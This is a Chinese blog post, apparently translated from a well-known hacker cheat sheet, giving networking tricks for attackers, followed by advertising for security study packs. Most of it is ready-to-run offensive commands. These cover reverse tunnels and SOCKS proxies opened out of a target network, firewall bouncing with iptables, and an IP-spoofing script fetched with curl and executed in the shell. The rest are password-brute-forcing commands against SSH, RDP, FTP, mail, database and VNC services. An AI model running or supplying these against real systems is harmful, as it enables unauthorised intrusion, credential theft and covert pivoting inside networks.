
❝
黑客在进行网络设置时,会采用一些技巧来提高匿名性、安全性和效率。以下是一些基本的网络设置技巧。
❞
3. 网络
3.1发现主机
#\# ARP disocer computers on the local network
nmap -r -sn -PR 192.168.0.1/24
\## ICMP discover computers on the local netowrk
NET="10.11.0" \# discover 10.11.0.1-10.11.0.254
seq 1 254 | xargs -P20 -I{} ping -n -c3 -i0.2 -w1 -W200 "${NET:-192.168.0}.{}" | grep 'bytes from' | awk '{print $4" "$7;}' | sort -uV -k1,1
3.2 tcp转储
\## Monitor every new TCP connection
tcpdump -np "tcp\[tcpflags\] == tcp-syn"\## Play a \*bing\*-noise for every new SSH connection
tcpdump -nplq "tcp\[13\] == 2 and dst port 22" | while read x; do echo "${x}"; echo -en \\\\a; done
\## Ascii output (for all large packets. Change to >40 if no TCP options are used).
tcpdump -npAq -s0 'tcp and (ip\[2:2\] > 60)'
3.3隧道与转发
\## Connect to SSL (using socat)
socat stdio openssl\-connect:smtp.gmail.com:465
\## Connect to SSL (using openssl)
openssl s\_client \-connect smtp.gmail.com:465
\## Bridge TCP to SSL
socat TCP-LISTEN:25,reuseaddr,fork openssl-connect:smtp.gmail.com:465
3.3.1 原始 TCP 反向端口
使用segfault.net[1](免费):
\# Request a random public TCP port:
curl sf/port
echo "Your public IP:PORT is $(cat /config/self/reverse\_ip):$(cat /config/self/reverse\_port)"
nc -vnlp $(cat /config/self/reverse\_port)
使用bore.pub[2](免费):
\# Forward a random public TCP port to localhost:31337
bore local 31337 --to bore.pub
使用serveo.net[3](免费):
\# Forward a random public TCP port to localhost:31337
ssh -R 0:localhost:31337 serveo.net
另请参阅remote.moe[4](免费)将原始 TCP 从目标转发到您的工作站或ngrok[5](付费订阅)以转发原始公共 TCP 端口。
其他免费服务仅限于转发 HTTPS(而非原始 TCP)。下面的一些技巧展示了如何通过 HTTPS 转发隧道原始 TCP(使用 Websocket)。
3.3.2 HTTPS 反向隧道
在服务器上,使用以下三种 HTTPS 隧道服务中的任意一种:
\### Reverse HTTPS tunnel to forward public HTTPS requests to this server's port 8080:
ssh -R80:0:8080 -o StrictHostKeyChecking=accept\-new nokey@localhost.run
\### Or using remote.moe
ssh -R80:0:8080 -o StrictHostKeyChecking=accept\-new nokey@remote.moe
\### Or using cloudflared
curl -fL -o cloudflared https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64
chmod 755 cloudflared
cloudflared tunnel --url http://localhost:8080 --no\-autoupdate
任一服务都会生成一个新的临时 HTTPS-URL 供您使用。
然后,在两端使用websocat[6]或Gost通过 HTTPS URL 建立原始 TCP 隧道:[7]
A. 通过 HTTPS 的简单 STDIN/STDOUT 管道:
\### On the server convert WebSocket to raw TCP:
websocat \-s 8080
\### On the remote target forward stdin/stdout to WebSocket:
websocat wss://<HTTPS-URL>
B. 通过 HTTPS 转发原始 TCP:
\### On the server: Gost will translate any HTTP-websocket request to a TCP socks5 request:
gost -L mws://:8080
将端口 2222 转发到服务器的端口 22。
\### On the workstation:
gost -L tcp://:2222/127.0.0.1:22 -F 'mwss://<HTTPS-URL>:443'\### Test the connection (will connect to localhost:22 on the server)
nc -vn 127.0.0.1 2222
或者使用服务器作为 Socks-Proxy EXIT 节点(例如,通过服务器访问服务器网络内的任何主机甚至互联网(使用上面的 HTTPS 反向隧道):
\### On the workstation:
gost -L :1080 -F 'mwss://<HTTPS-URL>:443'\### Test the Socks-proxy:
curl -x socks5h://0 ipinfo.io
更多信息:https://github.com/twelvesec/port-forwarding以及**通过 Cloudflare 到任何 TCP 服务[8]和Awesome Tunneling 的[9]**隧道。
3.3.3 使用 iptables 弹跳流量
使用主机 192.168.0.100 作为跳转主机:将任何连接从任意位置转发到 192.168.0.100:53,然后再转发到 1.2.3.4:443。
FPORT\=53
DSTIP\=1.2.3.4
DPORT\=443
echo 1 >/proc/sys/net/ipv4/ip\_forward
iptables -t mangle -C PREROUTING -j CONNMARK --restore-mark || iptables -t mangle -I PREROUTING -j CONNMARK --restore-mark
iptables -t mangle -A PREROUTING -p tcp --dport ${FPORT:?} -m addrtype --dst-type LOCAL -j MARK --set-mark 1188
iptables -t nat -I PREROUTING -p tcp -m mark --mark 1188 -j DNAT --to ${DSTIP:?}:${DPORT:?}
iptables -I FORWARD -m mark --mark 1188 -j ACCEPT
iptables -t nat -I POSTROUTING -m mark --mark 1188 -j MASQUERADE
iptables -t nat -I POSTROUTING -m mark --mark 1188 -j CONNMARK --save-mark
我们使用这个技巧从防火墙网络深处到达 gsocket-relay-network(或 TOR)。
\# Deploy on a target that can only reach 192.168.0.100
GS\_HOST=192.168.0.100 GS\_PORT=53 ./deploy.sh
\# Access the target
GS\_HOST=1.2.3.4: GS\_PORT=443 gs-netcat -i -s ...
3.3.4 Ghsot IP/IP欺骗
在目标网络内的主机上很有用。该工具重新配置(无痕迹)SHELL:从此SHELL启动的任何程序(nmap、cme等)都将使用假IP。您的所有攻击都将源自不存在的主机。
source <(curl -fsSL https://github.com/hackerschoice/thc-tips-tricks-hacks-cheat-sheet/raw/master/tools/ghostip.sh)
这也可以与以下组合使用:
- Segfault 的 ROOT 服务器[10]
:将您的 ROOT 服务器连接到目标网络并使用 taget 网络内的 Ghost IP。
- QEMU 隧道[11]
:如上所述,但安全性较差。
3.4通过 Socks Proxy 使用任何工具
使用 gsocket 创建从目标到工作站的隧道:
在目标网络上:
#\# Create a SOCKS proxy into the target's network.
#\# Use gs-netcat but ssh -D would work as well.
gs-netcat -l -S
在您的工作站上:
#\# Create a gsocket tunnel into the target's network:
gs-netcat -p 1080
使用代理链:
\## Use ProxyChain to access any host on the target's network:
echo -e "\[ProxyList\]\\nsocks5 127.0.0.1 1080" >pc.conf
proxychains -f pc.conf -q curl ipinfo.io
\## Scan the router at 192.168.1.1
proxychains -f pc.conf -q nmap -n -Pn -sV -F --open 192.168.1.1
\## Start 10 nmaps in parallel:
seq 1 254 | xargs -P10 -I{} proxychains -f pc.conf -q nmap -n -Pn -sV -F --open 192.168.1.{}
使用 GrafTCP:
\## Use graftcp to access any host on the target's network:
(graftcp-local -select\_proxy\_mode only\_socks5 &)
graftcp curl ipinfo.io
graftcp ssh root@192.168.1.1
graftcp nmap -n -Pn -sV -F --open 19.168.1.1
3.5 查找您的公共 IP 地址
curl -s wtfismyip.com/json | jq
curl ifconfig.me
dig +short myip.opendns.com @resolver1.opendns.com
host myip.opendns.com resolver1.opendns.com
获取有关任何 IP 地址的地理位置信息:
curl https://ipinfo.io/8.8.8.8 | jq
curl http://ip-api.com/8.8.8.8
curl https://cli.fyi/8.8.8.8
通过IP地址获取ASN信息:
asn() {
\[\[ -n $1 \]\] && { echo -e "begin\\nverbose\\n${1}\\nend"|netcat whois.cymru.com 43| tail -n +2; return; }
(echo -e 'begin\\nverbose';cat -;echo end)|netcat whois.cymru.com 43|tail -n +2
}
asn 1.1.1.1 \# Single IP Lookup
cat IPS.txt | asn \# Bulk Lookup
检查 TOR 是否正常工作:
curl -x socks5h://localhost:9050 -s https://check.torproject.org/api/ip
\### Result should be {"IsTor":true...
3.6检查世界各地的可达性
**https://ping.pe/**上的优秀人员可以让您 ping/traceroute/mtr/dig/port - 检查来自世界各地的主机、检查 TCP 端口、解析域名等等。
要检查您的(当前)主机连接互联网的情况,请使用OONI Probe[12]:
ooniprobe run im
ooniprobe run websites
ooniprobe list
ooniprobe list 1
3.7检查/扫描 IP 上的开放端口
**Censys[13]或Shodan[14]**端口查找服务:
curl https://internetdb.shodan.io/1.1.1.1
快速(-F)漏洞扫描
\# Version gathering
nmap \-sCV \-F \-Pn \--min\-rate 10000 scanme.nmap.org
\# Vulns
nmap \-A \-F \-Pn \--min\-rate 10000 \--script vulners.nse \--script\-timeout\=5s scanme.nmap.org
使用bash:
timeout 5 bash -c "</dev/tcp/1.2.3.4/31337" && echo OPEN || echo CLOSED
3.8破解密码哈希
- NTLM2password[15]
破解(查找)NTLM密码
- wpa-sec[16]
破解(查找)WPA PSK 密码
HashCat 是我们处理其他事情的首选工具:
hashcat my\-hash /usr/share/wordlists/rockyou.txt
或者在 GPU 上使用10 天的 7-16 字符哈希掩码:[17]
curl -fsSL https://github.com/sean-t-smith/Extreme\_Breach\_Masks/raw/main/10%2010-days/10-days\_7-16.hcmask -o 10-days\_7-16.hcmask
\# -d2 == Use GPU #2 only (device #2)
\# -O == Up to 50% faster but limits password length to <= 15
\# -w1 == workload low (-w3 == high)
nice -n 19 hashcat -o cracked.txt my-hash.txt -w1 -a3 10-days\_7-16.hcmask -O -d2
阅读常见问题解答[18]。
请注意, 6 6 6哈希值很慢。即使是**1 分钟的 7-16 个字符的哈希掩码[19]**在 8xRTX4090 集群上也需要很多天才能完成。
在vast.ai[20]租用 GPU 集群并使用dizcza/docker-hashcat[21](了解更多[22])。
否则,请使用Crackstation[23]、shuck.sh[24]、ColabCat/cloud[25] / **Cloudtopolis[26]或在您自己的AWS[27]**实例上进行破解。
用户名和密码列表:
-
/usr/share/nmap/nselib/data
-
/usr/share/wordlists/seclists/Passwords
-
https://github.com/berzerk0/Probable-Wordlists
- >THC 最喜欢的<
-
https://github.com/danielmiessler/SecLists
-
https://wordlists.assetnote.io
-
https://weakpass.com
-
https://crackstation.net/
设置用户名/密码列表和目标主机。
ULIST="/usr/share/wordlists/brutespray/mysql/user"
PLIST="/usr/share/wordlists/seclists/Passwords/500-worst-passwords.txt"
T="192.168.0.1"
有用的Nmap参数:
\--script-args userdb="${ULIST}",passdb="${PLIST}",brute.firstOnly
有用的Ncrack参数:
\-U "${ULIST}"
\-P "${PLIST}"
有用的Hydra参数:
\-t4 \# Limit to 4 tasks
\-l root \# Set username
\-V \# Show each login/password attempt
\-s 31337 \# Set port
\-S \# Use SSL
\-f \# Exit after first valid login
\## SSH
nmap -p 22 --script ssh-brute --script-args ssh-brute.timeout=4s "$T"
ncrack -P "${PLIST}" --user root "ssh://${T}"
hydra -P "${PLIST}" -l root "ssh://$T"
\## Remote Desktop Protocol / RDP
ncrack -P "${PLIST}" --user root -p3389 "${T}"
hydra -P "${PLIST}" -l root "rdp://$T"
\## FTP
hydra -P "${PLIST}" -l user "ftp://$T"
\## IMAP (email)
nmap -p 143,993 --script imap-brute "$T"
\## POP3 (email)
nmap -p110,995 --script pop3-brute "$T"
\## MySQL
nmap -p3306 --script mysql-brute "$T"
\## PostgreSQL
nmap -p5432 --script pgsql-brute "$T"
\## SMB (windows)
nmap --script smb-brute "$T"
\## Telnet
nmap -p23 --script telnet-brute --script-args telnet-brute.timeout=8s "$T"
\## VNC
nmap -p5900 --script vnc-brute "$T"
ncrack -P "${PLIST}" --user root "vnc://$T"
hydra -P "${PLIST}" "vnc://$T"
medusa -P "${PLIST}" –u root –M vnc -h "$T"
\## VNC (with metasploit)
msfconsole
use auxiliary/scanner/vnc/vnc\_login
set rhosts 192.168.0.1
set pass\_file /usr/share/wordlists/seclists/Passwords/500\-worst\-passwords.txt
run
\## HTML basic auth
echo admin >user.txt \# Try only 1 username
echo -e "blah\\naaddd\\nfoobar" >pass.txt \# Add some passwords to try. 'aaddd' is the valid one.
nmap -p80 --script http-brute --script-args \\
http-brute.hostname=pentesteracademylab.appspot.com,http-brute.path=/lab/webapp/basicauth,userdb=user.txt,passdb=pass.txt,http-brute.method=POST,brute.firstOnly \\
pentesteracademylab.appspot.com
❝
欢迎访问我们的网站和关注我们的公众号,获取最新的技术共享内容、创新想法和安全知识。
网站:https://hackerchi.top
微信公众号:黑客驰
互联网信息流:https://hackerchi.top/Feeds.html
❞
💡免责声明
本文为技术共享文章,仅有教育交流目的,不构成任何法律或专业建议。读者应自行承担使用该文章所产生的风险和责任。作者和组织不对使用该文章所引起的任何损失或损害负责。
本文严禁提供、讨论或鼓励任何网络安全违法行为。请遵守法律法规,进行合法的技术共享活动。
👉请大家关注我们的公众号"黑客驰",收藏我们的文章,转发给你的朋友们,让更多的人了解到这些有用的知识!网站是实时更新的,公众号每天只有1次机会,不想错过关键内容的话,推荐您访问官网[28],如果能给个免费的赞!或者打赏点咖啡钱更好!阿哈哈哈哈
参考资料
[1]
segfault.net: https://thc.org/segfault.net
[2]
bore.pub: https://github.com/ekzhang/bore
[3]
serveo.net: https://serveo.net/
[4]
remote.moe: https://github.com/hackerschoice/thc-tips-tricks-hacks-cheat-sheet/blob/master/README.md#revese-shell-remote-moe
[5]
ngrok: https://ngrok.com/
[6]
websocat: https://github.com/vi/websocat
[7]
Gost通过 HTTPS URL 建立原始 TCP 隧道:: https://iq.thc.org/tunnel-via-cloudflare-to-any-tcp-service
[8]
通过 Cloudflare 到任何 TCP 服务: https://iq.thc.org/tunnel-via-cloudflare-to-any-tcp-service
[9]
Awesome Tunneling 的: https://github.com/anderspitman/awesome-tunneling
[10]
Segfault 的 ROOT 服务器: https://thc.org/segfault/wireguard
[11]
QEMU 隧道: https://securelist.com/network-tunneling-with-qemu/111803/
[12]
OONI Probe: https://ooni.org/support/ooni-probe-cli
[13]
Censys: https://search.censys.io/
[14]
Shodan: https://internetdb.shodan.io/
[15]
NTLM2password: https://ntlm.pw/
[16]
wpa-sec: https://wpa-sec.stanev.org/
[17]
10 天的 7-16 字符哈希掩码:: https://github.com/sean-t-smith/Extreme_Breach_Masks/
[18]
常见问题解答: https://hashcat.net/wiki/doku.php?id=frequently_asked_questions
[19]
1 分钟的 7-16 个字符的哈希掩码: https://github.com/sean-t-smith/Extreme_Breach_Masks/raw/main/01%20instant_1-minute/1-minute_7-16.hcmask
[20]
在vast.ai: https://www.vast.ai/
[21]
dizcza/docker-hashcat: https://hub.docker.com/r/dizcza/docker-hashcat
[22]
了解更多: https://adamsvoboda.net/password-cracking-in-the-cloud-with-hashcat-vastai/
[23]
Crackstation: https://crackstation.net/
[24]
shuck.sh: https://shuck.sh/
[25]
ColabCat/cloud: https://github.com/someshkar/colabcat
[26]
Cloudtopolis: https://github.com/JoelGMSec/Cloudtopolis
[27]
AWS: https://akimbocore.com/article/hashcracking-with-aws/
[28]
官网: https://hackerchi.top/
黑客&网络安全如何学习
今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。
1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。
2.视频教程
网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。
内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

(都打包成一块的了,不能一一展开,总共300多集)
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
3.技术文档和电子书
技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
4.工具包、面试题和源码
“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。
还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。
这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。
参考解析:深信服官网、奇安信官网、Freebuf、csdn等
内容特点:条理清晰,含图像化表示更加易懂。
内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取



























 1858
1858

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








